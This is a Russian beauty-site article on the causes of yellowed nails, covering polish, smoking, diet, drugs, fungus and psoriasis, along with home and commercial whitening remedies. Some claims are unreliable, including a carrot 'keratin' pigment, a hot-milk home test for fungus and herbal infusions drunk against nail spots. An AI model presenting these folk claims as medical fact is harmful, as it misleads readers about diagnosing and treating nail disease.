<p><img src="/wp-content/uploads/1/1/7/117c6b1d61edb46b1bfa92dc2b896c18.jpg" alt="" data-src="/wp-content/uploads/2/6/4/264c58dcbc0cd0f293fe8dd9f6270171.jpg" /></p>
<h3><span id="i-9">Нетрадиционные способы</span></h3>
<ul>
<li>Ромашковый отвар считается самым простым и доступным способом очистить ноготь от желтых пятен. Для этого необходимо две столовые ложки аптечной ромашки залить стаканом кипятка и настоять 20 минут. А по истечении времени опустить кончики пальцев в отвар примерно на 10 минут, а потом при помощи спонжа втереть в поверхность лимонный сок. Стоит отметить, что теплые ванночки на основе этого лекарственного растения полезны не только для ногтей, но и для кожи рук.</li>
<li>Желтизну на ногтях и пальцах можно легко удалить с помощью специальной эмульсии, которую нужно сделать из сока лимона и эфирных масел жожоба и иланг-иланга. Очень эффективно и масло чайного дерева, причем этим эфирным маслом достаточно протирать ноготки несколько раз в неделю, чтобы вернуть здоровый блеск и идеальную поверхность.</li>
</ul>
<p><img src="/wp-content/uploads/1/3/3/13318d0ea021f5a1b48743d3b39dd4b9.jpg" alt="" data-src="/wp-content/uploads/0/6/b/06b42fbc4479f905734efe5ea37525f1.jpg" /></p>
<ul>
<li>Хорошо отбеливают, укрепляют и лечат ногти, ванночки на основе морской соли. Чтобы сделать такую ванночку, необходимо стакан воды смешать с двумя ложками соли и добавить сок лимона или масло розмарина. Затем опустить в раствор кончики пальцев приблизительно на 15 минут, после чего промокнуть кожу рук полотенцем.</li>
<li>Еще одну эмульсию можно сделать из розовой воды, перекиси водорода и глицерина. Для этого нужно смешать 50 мл розовой воды и 50 мл перекиси, затем добавить 10 мл глицерина и получившуюся эмульсию с помощью спонжа нанести непосредственно на поверхность и хорошо втереть.</li>
<li>Помимо ванночек и лечебных эмульсий, для борьбы с желтыми пятнами идеально подойдет травяной отвар из фиалки трехцветной, водянки и череды. Все компоненты можно приобрести в ближайшей аптеке и необходимое количество залить кипятком, а после того как отвар настоится выпить перед сном. Данную процедуру лучше всего повторить три раза в неделю, курсом в несколько месяцев.</li>
<li>Но самый простой и быстрый способ удалить желтые пятна, нанести на поверхность зубную пасту и оставить этого средство на 5 минут.</li>
</ul>
<p>В любом случае при появлении на ногтях желтых пятен, необходимо сразу выяснить причину и понять, почему появились эти внешние изменения. И только после этого приступить к лечению. Ведь сама по себе проблема желтых пятен и появления желтоватого оттенка быстро решается, главное, не запустить ее до критического состояния.</p>
<h2><span id="i-10">Почему желтеют ногти на руках</span></h2>
<p><img src="/wp-content/uploads/9/b/7/9b7dd62d4daea1a0454f365586c2e4fb.jpg" alt="" />Если желтые ноги на ногах чаще являются следствием заболеваний, то ногтевые пластины на руках так же часто подвергаются внешним воздействиям. К ним относятся следующие:</p>
<p>Если пожелтели ногти на руках, то для женщин основной причиной такого явления становятся некачественные косметические лаки или плохо выполненный маникюр. Дешевые лаки ярких цветов содержат агрессивные красящие пигменты. В случае отсутствия прозрачной защитной основы, такие вещества способны глубоко проникать в слои ногтевых пластин, вызывая изменение их цвета. И здесь уже ничего не поделаешь, никакие средства не способны избавить ноготки от желтизны. Придется ждать, когда ноготь отрастет.</p>
<p>Не менее вреден и ацетон, содержащийся во многих жидкостях удаления лака. Если он применяется часто, то результатом станет быстрое пожелтение ногтей на руках и ногах.</p>
<p>Маникюр становится причиной неблагоприятного состояния ногтей, если не делать перерыв между окрашиванием или наращиванием. Сегодня часто используется такое покрытие, как шеллак. Это долговременный маникюр, и девушки, часто снимая прежний слой, сразу делают новое покрытие, а это очень вредно. Для сохранения здорового вида ногтевых пластин следует делать перерыв на несколько дней хотя бы раз в месяц. В это время полезно делать ванночки для рук и втирать в ноготки питательные крема или масла.</p>
<p>Не менее важен и переизбыток ультрафиолетового излучения. К концу лета ногти часто теряют свою прозрачность, особенно если женщина много времени находится под прямыми лучами солнца. Это касается и искусственного загара. Время посещения солярия должно строго контролироваться.</p>
<p><img src="/wp-content/uploads/0/e/8/0e890249f537f144685fb4f568002394.jpg" alt="" />Курение придает ногтям некрасивый оттенок, независимо от качества табака. Даже легкие дамские сигареты способны окрасить ногти и кожу вокруг них в некрасивый цвет.</p>
<p>Бытовые средства с агрессивными химическими компонентами, которые женщина ежедневно применяет в быту, способны негативно сказаться на цвете ногтей. Поэтому для взаимодействия с этими веществами необходимо использовать защитные резиновые перчатки.</p>
<p>Такие продукты как чай, кофе и даже морковь, употребляемые в большом количестве могут способствовать пожелтению ногтей.</p>
<p>Что делать, если на ногтях появилось желтое пятно?</p>
<p>Для оказания первой помощи желтым ногтям можно использовать доступные народные средства. Это лимон, зубная паста, перекись водорода и сода. Любой из этих компонентов можно добавить в ванночку для ногтей или сделать компресс.</p>
<p>Из косметических средств хорошо использовать масло иланг-иланга или любое другое, специально предназначенное для удаления желтизны.</p>
<p>Если заболевание вызвано внутренними болезнями или грибком ногтей, то не стоит медлить с посещением врача. Чем раньше начать лечение, тем быстрее ногти снова станут здоровыми.</p>
<p>В случае недостатка витаминов и микроэлементов желательно разнообразить меню полезными продуктами: овощами, зеленью, молоком, рыбой, орехами. Для ногтей особенно ценны витамины А, С, Е, фолиевая кислота, а так же микроэлементы: кальций, цинк, железо, фосфор. При этом следует помнить, что полноценное усвоение кальция, укрепляющего ногти, происходит, если в пище присутствует витамин Д. Этот витамин присутствует в таких продуктах как: яйца, печень, сливочное масло.</p>
<p><iframe loading="lazy" title="Грибок ногтей на ногах - лечение и причины" width="500" height="281" src="https://www.youtube.com/embed/fUhlQ2Ywu9k?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-11">Способы лечения</span></h2>
<p>Если имеет место внутренний источник проблем, то после начала его лечения, следует приступить к местному воздействию на пластины. Для этого рекомендуется выполнять следующие действия:</p>
<p>Соблюдать предельную осторожность во время маникюра и педикюра. В случае порезов, царапин и других повреждений кожи или кутикул, обрабатывать пострадавшее место перекисью водорода.<br />
Несколько раз в день (но не слишком часто) мыть руки</p>
<p>Частое их мытье лишает ногтевую ткань влаги. Носите удобную обувь, в которой ноги не потеют и не находятся постоянно в условиях высокой влажности.<br />
Прекратите использование едких лаков, средств для снятия маникюра. Для защиты ногтей от цветных и химически активных лаков следует под них наносить базовый защитный слой.<br />
Рекомендуемое время для ношения лака – не более 5 дней. После покрытие необходимо удалить и взять некоторый отдых для ногтей (хотя бы одни сутки). В это время желательно проводить процедуры с восстановительными ванночками, питательными кремами и аналогичными средствами. Особенной эффективностью обладает процедура «запечатывания» ногтей воском.<br />
Ежедневно опускайте пальцы в водные ванночки с добавлением лимонного сока или морской соли – это позволит не только избавиться от желтого цвета, но и укрепить структуру ногтевых пластин.<br />
Большую помощь может оказать эффективный природный антисептик – масло чайного дерева. Для его использования подходит практически любой способ: втирание отдельно и в соединении с другими маслами, использование в качестве компонента для ванн или лечебных масок.<br />
Один из наиболее простых, но не менее действенных рецептов предусматривает использование яблочного уксуса. Для этого надо в равных долях смешать его с теплой водой. В полученной ванне держать ногти 10-15 минут. Проводить 3 сеанса в день до появления видимого улучшения. После процедуры обязательно высушите руки салфеткой или полотенцем.<br />
Кроме того, можно воспользоваться услугами профессионального маникюрного салона. Услуги по оздоровлению, восстановлению и укреплению ногтей на сегодня входят в ассортимент многих салонов. Главное – удостовериться в квалификации мастера.</p>
<p><img src="/wp-content/uploads/0/0/b/00bfadc5f96f219167c30cb05a8433ec.jpg" alt="" data-src="/wp-content/uploads/f/e/1/fe176e2f3ef1b29ae6c4513c112a9f41.jpg" /></p>
<p>Несбалансированное питание является одной из самых распространенных причин проблем с ногтями. Причем оно может проявляться не только в пожелтении ногтевых пластин, но и в их ломкости, шелушении, потере блеска и размягчении. Дефицит микроэлементов и витаминов отражается на работе всего организма, но в первую очередь в тех местах, где он не вызовет сильных проблем. Поэтому в первую очередь «достается» ногтям – можно сказать, что они приносят в жертву свою красоту для того, чтобы сообщить вам о более серьезных проблемах внутри.</p>
<p>Довольно часто корректировка диеты позволяет решить большинство проблем с ногтями, так как характер повреждений и болезней говорит о недостатке тех или иных веществ. Довольно часто ответом на вопрос, почему ногти на руках пожелтели, является недостаток кальция. В таком случае восполнять его следует включением в рацион кисломолочной продукции, орехов, чеснока и овсянки. Следует, однако, учитывать, что эффективное усвоение кальция возможно лишь в совокупности с витамином D, который содержит в печени и мясе, яйцах и сливочном масле.</p>
<p>Самым, наверное, важным элементом для здорового роста ногтей является витамин E, дефицит которого сказывается на всем здоровье ногтей. В больших количествах он содержится в орехах, злаках, растительных маслах (обязательны для эффективного усваивания витамина E). Также желтизна на ногтях появляется вследствие нехватки витаминов группы B, которыми насыщены крупы, мясо и печень, орехи, фрукты и овощи.</p>
<h2><span id="i-12">Отчего происходит пожелтение пластин</span></h2>
<p>1) Недостаток минеральных веществ и витаминов.</p>
<p>К нехватке витаминов приводит несбалансированное питание, вредные привычки, патологии внутренних органов. На дефицит минеральных веществ обязательно реагируют волосы, кожа и ногти. В запущенных ситуациях они приобретают неприятный оттенок, становятся слабыми и ломкими.</p>
<p>2) Курение.</p>
<p>Окрашивает ноготки в желтый цвет с двух сторон. Снаружи – результаты горения смол оседают. Изнутри – никотин накапливается в кожных покровах человека.</p>
<p>3) Некачественные лаки, неправильное их нанесение.</p>
<p>Причиной желтизны могут стать лаки слишком ярких оттенков. Их агрессивные компоненты проникают в пластину, лишая ее возможности «дышать». Чтобы предупредить пожелтение, под лак наносится защитная основа.</p>
<p>У очень многих людей качество ногтевых пластин портится после наращивания. Иногда возникает такой симптом, как волнистые ногти на руках.</p>
<p>4) Злоупотребление кофе, некоторые лекарственные препараты.</p>
<p>Любые крепкие напитки (кофе, чай) провоцируют желтизну кожных покровов. В том числе, и на руках.</p>
<p>Если человек длительное время принимает антибиотики, страдают все системы его организма. Нарушается микрофлора кишечника, «умирает» иммунитет, хуже усваиваются питательные вещества. Все это сказывается на внешнем виде ногтевых пластин, которые, как лакмусовая бумажка, реагируют на изменения внутри и являются показателем здоровья или нездоровья человека.</p>
<p>5) Грибок.</p>
<p>Его любимые места обитания – руки и ноги. А лучше всего спрятаться можно около ногтей. Как распознать грибковую инфекцию?</p>
<p>Во-первых, около пластин появляются наросты, сами они желтеют и наслаиваются.</p>
<p>Во-вторых, если подержать руки полчаса в хорошо горячем молоке, то их состояние все равно останется прежним. Это такой домашний тест на выявление грибка.</p>
<p>6) Ультрафиолетовые лучи.</p>
<p>Чрезмерное увлечение солярием в зимнее время и полуденным солнцем в летнее негативно сказывается на здоровье ногтей. Во время загара их нужно защищать специальными средствами.</p>
<p>7) Заболевания внутренних органов.</p>
<ul>
<li>Патологии легких.</li>
<li>Начальная стадия гепатита.</li>
<li>Анемия.</li>
<li>Сахарный диабет.</li>
<li>Заболевания желчевыводящих путей.</li>
<li>Сбой в работе эндокринной и лимфатической системы.</li>
<li>Малярия.</li>
</ul>
<p>Причины проблемы мы выяснили. Как избавиться от косметического дефекта?</p>
<p><img src="/wp-content/uploads/b/9/0/b909aa86f66b634c1efe682ebbc7fd51.jpg" alt="" /></p>
<h3><span id="i-13">Как вернуть ногтям здоровый вид?</span></h3>
<p>Во-первых, выяснить причину и нейтрализовать ее влияние. Лучше всего пройти обследование. Если заболеваний не выявлено, то исключить другие факторы риска. Отказаться от кофе, сигарет.</p>
<p>Во-вторых, приобретать только качественные лаки и обязательно наносить под них защитный слой. Раз в неделю делать питательные маски.</p>
<p>В-третьих, приобрести витаминно-минеральный комплекс, разработанный для здоровья ногтей.</p>
<p>Существует ряд средств, с помощью которых можно избавиться от желтизны. Отнесем их в категорию методов скорой помощи. То есть, если причина останется, правильный уход не будет налажен, ногти снова пожелтеют.</p>
<p>Профессиональные средства от желтых пятен:</p>
<ul>
<li>отбеливающие карандаши (их выпускают различные фирмы, покупать лучше подобные средства в аптеках или специализированных магазинах, а не в ларьках или на рынках);</li>
<li>отбеливающая жидкость Nonyellowing от американской фирмы Duri Cosmetics;</li>
<li>корректирующее средство Mava-White от швейцарской компании Mavala (не убирает желтизну, а прячет ее).</li>
</ul>
<p>Народные средства, снимающие желтизну:</p>
<p>сок лимона (два раза в неделю протирать свежим лимонным соком пальцы; перед этим их можно подержать в теплом ромашковом настое);</p>
<p>перекись водорода (перемешивают с розовой водой в равных пропорциях и добавляют пару капель глицерина; пользоваться средством можно каждый день);</p>
<p>морская соль (ванночки с морской солью укрепляют ноготки, возвращают естественный цвет);</p>
<p>сода (кашицу из соды и лимонного сока наносить раз в две недели).</p>
<p>Прежде чем бороться с желтизной, необходимо исключить грибковую инфекцию. В противном случае все усилия будут напрасны.</p>
<h2><span id="i-14">Воздействие внешних факторов на цвет ногтей</span></h2>
<h3><span id="i-15">Продукты питания</span></h3>
<p>Вполне вероятно, что ногти желтеют исключительно из-за внешних факторов и легко устранимы. Например, если человек недавно почистил или съел большое количество моркови, нет ничего удивительного, что его ногти окрасились кератином, который представляет собой жёлто-оранжевый пигмент.</p>
<h3><span id="i-16">Курение</span></h3>
<p>Надо иметь в виду, что ноготь имеет слегка пористую структуру, некоторые вещества могут проникать в него и придавать ему желтый цвет. Кроме безобидного кератина это могут быть никотиновые смолы, если человек курит.</p>
<p>Надо заметить, что они вредят ногтям куда меньше, чем внутренним органам. Возможно, этот факт вдохновит курильщика пожалеть свой организм и, наконец, бросить курить.</p>
<h3><span id="i-17">Бытовая химия</span></h3>
<p>Не менее успешно в ногтевую пластину могут проникать компоненты бытовой химии и придавать ей желтизну, если игнорировать перчатки во время работы по хозяйству. Следовательно, в этом случае можно порекомендовать приучить себя к перчаткам или хотя бы пользоваться кремом перед уборкой – он сможет создать некоторую защиту для кожи и ногтей.</p>
<h3><span id="i-18">Лак</span></h3>
<p>Женщинам, заметившим у себя пожелтевшие ногти, стоит присмотреться к своему лаку: возможно, он недостаточно качественный и нуждается в замене.</p>
<p>Чтобы лак не навредил ногтям, разумнее всего каждый раз пользоваться специальным базовым покрытием перед тем, как их красить. Это полезно для того, чтобы защитить ногти от посторонних пигментов и даже обеспечить лучшее «сцепление» с лаком, что позволит продлить маникюру его недолгую жизнь.</p>
<p>Средство для снятия лака лучше использовать без содержания ацетона – он вреден для ногтей (и для всего остального организма тоже).</p>
<h3><span id="i-19">Лекарственные средства</span></h3>
<p>Кроме того, желтеть ногти могут из-за долговременного употребления антибиотиков тетрациклинового ряда. Известно, что тетрациклин обладает жёлтым цветом и склонен накапливаться в зубах и ногтях. Сходный эффект может появиться при использовании препаратов хинолинового ряда и компонентов мышьяка.</p>
<h3><span id="i-20">Ультрафиолет</span></h3>
<p>Отмечаются отдельные случаи пожелтения ногтей из-за чрезмерного влияния солнечного ультрафиолета (или ультрофиолета, излучаемого лампами в солярии), также из-за чрезмерного пристрастия к кофе и чаю – они тоже содержат некоторое количество красящих пигментов.</p>
<h3><span id="i-21">Неправильное питание</span></h3>
<p>Неудивительно, если цвет и качество ногтей изменится из-за нездорового питания, недостатка витаминов и микроэлементов, в частности, кальция. В случае дефицита «строительного материала» ногти могут равномерно стать более тонкими и хрупкими. В этом случае полезно будет ввести в рацион больше молочных продуктов и витаминно-минеральный комплекс.</p>
<p>Если же причина пожелтения обнаружилась в лаке или бытовой химии, можно попробовать исправить ситуацию подручными средствами, например, лимонным соком. Для отбеливания ногтей рекомендуют протирать их лимонными шкурками, либо делать ванночки из следующего расчёта: стакан воды на объём сока из одного лимона.</p>
<h2><span id="i-22">Когда желтые ногти это признак болезни</span></h2>
<p>Желтые ногти на ногах или руках могут говорить о заболеваниях. Это могут быть как патологии всего организма, так и болезни конкретно ногтей.</p>
<h3><span id="i-23">Онихогрифоз</span></h3>
<p>Так называется наследственное изменение ногтевой формы, когда ноготь стал:</p>
<ul>
<li>грязно-желтого цвета;</li>
<li>твердым;</li>
<li>тусклым;</li>
<li>приобрел изогнутую форму;</li>
<li>приподнялся и стал толще.</li>
</ul>
<p>Пострадать может как один ноготь, так и несколько, становясь похожими на когти птицы. Может наблюдаться поражение только мизинцев на ногах.</p>
<h3><span id="i-24">Приобретенная ониходистрофия</span></h3>
<p>Так называется состояние, когда нарушается кровоснабжение ногтевых пластин. Возникает оно в результате ряда заболеваний:</p>
<ul>
<li>пневмонии;</li>
<li>скарлатины;</li>
<li>кори;</li>
<li>дизентерии;</li>
<li>сыпного и брюшного тифов;</li>
<li>варикозного расширения вен;</li>
<li>атеросклеротического поражения сосудов рук или ног;</li>
<li>сифилиса;</li>
<li>различных невритов;</li>
<li>рассеянного склероза;</li>
<li>гиповитаминозах: в основном, при гиповитаминозе A и пеллагре – дефиците витамина PP и белков (недостаток витамина C проявляется кровоподтеками под ногтевыми пластинами и их отслойкой).</li>
</ul>
<p>В последних пяти случаях онихия может выступить в качестве единственного симптома, поэтому при постановке такого диагноза нужно обследование для выяснения его причин.</p>
<p>Описываются дистрофические онихии как «пожелтели ногти на ногах» или «стали желтыми ногти рук».</p>
<p>Об этом диагнозе говорят, если:</p>
<ul>
<li>ногти пожелтели и отходят, причем отходят от свободного края по направлению к лунуле;</li>
<li>стали тусклыми;</li>
<li>приобрели желтовато-серый цвет;</li>
<li>сверху появляются дугообразные поперечные полоски и точечные вдавления;</li>
<li>их ломкость повысилась;</li>
<li>пластины расщепляются в продольном направлении, начиная со свободного края.</li>
</ul>
<p>Если подобные симптомы наблюдаются на одном пальце (например, желтеет большой ноготь на ноге), это говорит о травме ногтевого ложа – например, неудобной обувью, при ударе или маникюре/педикюре.</p>
<h3><span id="i-25">Псориаз</span></h3>
<p>Это кожное заболевание не всегда начинается с поражения кожи – укорочение цикла развития клеток кожи и наслоение их большого количества может начинаться и с ногтей.</p>
<p>Характерные особенности:</p>
<ul>
<li>помутнение ногтевой пластины;</li>
<li>появление на ногтях углублений и борозд, из-за чего он становится похожим на наперсток;</li>
<li>без каких-либо покраснений в области боковых валиков кожи ноготь отслаивается – весь или часть;</li>
<li>пока ногтевая пластина не отпала, в пространство между ней и кожей попадает грязь, скапливаются частицы эпителия. Из-за этого кажется, что ноготь приобрел грязно-белый цвет;</li>
<li>через время под пораженными ногтями появляются кровоизлияния – пятна розового, красноватого, бордового или черного цвета;</li>
<li>на заключительной стадии заболевания ногти мутные, шероховатые, плоские или даже вогнутые, грязно-желтого цвета.</li>
</ul>
<h3><span id="i-26">Грибковое поражение ногтей</span></h3>
<p>Если пожелтел ноготь на пальце ноги, при этом палец вы не натирали, не стукнулись им, никто туда не наступал, и новым лаком или ацетоном вы не пользовались, это может быть грибковое поражение ногтя (онихомикоз). В большинстве случаев причиной заболевания становится гриб Трихофитон, Эпидермофитон, Микроспориум. 20-40% патологии приходится на аспергиллезный, фузариозные и скопуляриозный микоз. Кандида, вызывающая молочницу, тоже может стать причиной пожелтения ногтевой пластины на ноге большого пальца.</p>
<p>Грибок редко попадает только на ноготь, вызывая его воспаление. Зачастую он распространяется с инфицированных пальцев, пяток. Возбудитель может быть занесен с током крови из зоны воспаления (например, из легких). Больше шансов «принести» из общественного бассейна или душа микоз – у людей, страдающих сахарным диабетом, получающих химиотерапию или лучевое лечение, принимающих глюкокортикоидые гормоны для поддержания достойного качества жизни при системных заболеваниях.</p>
<p>Микоз начинается обычно на больших пальцах ног или мизинцах; реже поражаются кисти. Симптомы отличаются в зависимости от вида возбудителя и состояния собственного иммунитета. Выделяют 3 формы поражения ногтевых пластин:</p>
<ol>
<li>Гипертрофическую. Ее отличает то, что ноготь стал толстым, желтоватым. Его поверхность долгое время остается гладкой, потом отслаивается, теряет характерный блеск, приобретает зазубренные края.</li>
<li>Нормотрофическую. При этом в толще ногтевой пластины появляются желтоватые и беловатые зоны, но сам ноготь не утолщается, не отслаивается; его форма остается неизменной.</li>
<li>Атрофическую. Ногтевая пластина истончается, отслаивается от подлежащей кожи, может разрушаться.</li>
</ol>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="26606">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/manikur/narasivanie-nogtej-na-tipsy.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/4/d/2/4d2909a2a3d2ab3491940af5cf2933f5.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/narasivanie-nogtej-na-tipsy.html' class='title'>Как наращивать ногти типсами</a>

		<div class="text">
			Как правильно и быстро наклеить типсы на ногти.
И так будем считать, что типсы мы для себя подобрали,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/lecenie-gribka-nogtej-lazerom.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/b/6/2/b6220e67bac812880ee0c54d4668885a.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/lecenie-gribka-nogtej-lazerom.html' class='title'>ClearSense &#8212; лазерное лечение грибка ногтей</a>

		<div class="text">
			Формы онихомикоза грибка ногтей

Такое неприятное заболевание, как онихомикоз, имеет несколько форм заболеваний....		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/lecenie-vrossego-nogta.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/e/1/fe145263cc9b8e8ffd7a85d592b5b0a3.png" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/lecenie-vrossego-nogta.html' class='title'>Вросший ноготь лечение</a>

		<div class="text">
			Почему происходит врастание ногтей

Чаще всего проблема врожденного характера, когда сам ноготь округлой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/kak-otbelit-nogti.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/e/9/ce9cf6dd330480b518fad20f4c9e0017.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/kak-otbelit-nogti.html' class='title'>7 способов отбелить ногти</a>

		<div class="text">
			Как быстро отбелить ногти в домашних условиях
Если вам нужно срочно или очень быстро отбелить ногти....		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/maski/follikulit.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/9/d/0/9d02d9e823e559ff055ffb25bb16b494.jpg" alt="" /></a>
					<a href='/uxod-za-licom/maski' class='category'>Маски</a>		
		<a href='/uxod-za-licom/maski/follikulit.html' class='title'>Лечение фолликулита волосистой части головы лечение</a>

		<div class="text">
			Способы лечения фолликулита

Самым лучшим решением будет еще на первоначальной стадии созревания обратиться...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/bolsie-nogti.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/4/0/0/400f0cd724fcef7b1a2a4e6ff35c6eae.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/bolsie-nogti.html' class='title'>О чем говорят ногти. О чем говорят ногти на пальцах рук</a>

		<div class="text">
			О чем говорит поверхность ногтей
О состоянии здоровья человека может рассказать не только форма и цвет...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='26606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/manikur/detalno-o-manikyure.html' class='title'>Детально о маникюре</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/kakie-dizajny-nogtej-byvaut.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/a/1/c/a1c7b03ce8e3d367f57a610ccd896de1.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/kakie-dizajny-nogtej-byvaut.html' class='title'>Дизайн ногтей новинки 2019 и популярные направления 400 фото</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/remuver-dla-nogtej.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/f9c97be9ba7cfa421f4254b3aa43f704-180x180-11cf3acb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/remuver-dla-nogtej.html' class='title'>Как снять нарощенные ногти в домашних условиях самостоятельно</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/deformacia-nogta-na-bolsom-palce-nogi-2.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/cef25b162ce1bc7a45e5c9ab5e1c8970-180x180-025b09ce.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/deformacia-nogta-na-bolsom-palce-nogi-2.html' class='title'>Какой выбрать маникюр на широкие ногти</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/gel-pasta-dla-nogtej.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/38ce8bcd5973db6fe9134fe7405c1bf0-180x180-9a3caabc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/gel-pasta-dla-nogtej.html' class='title'>Примеры выполнения дизайна ногтей пошагово</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/uhozennye-nogti.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/78f3725a969024566f6684ac3d8881e0-180x180-8ebfbff9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/uhozennye-nogti.html' class='title'>Сломался ноготок</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/kak-pisetsa-slovo-manikur.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/57dcf757677e1330ba14e0816dfb4b99-180x180-8535cb06.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/kak-pisetsa-slovo-manikur.html' class='title'>Такой разный маникюр</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/pterigij-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/3b2e8703c110ae50a3c5dd13488b0903-180x180-74cfa2ec.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/pterigij-na-nogtah.html' class='title'>Как пользоваться машинкой для удаления кутикулы</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/ispanskij-manikur-foto.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/879c03f8df5df7fa08da5e7c917f9140-180x180-bb547218.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/ispanskij-manikur-foto.html' class='title'>Британский флаг в маникюре</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/ruffian-manikur.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/8a3fd6fdbf6f20f8b8fc3faa9561a129-180x180-5f487fc2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/ruffian-manikur.html' class='title'>Виды дизайна ногтей, нейл-арт в маникюре</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
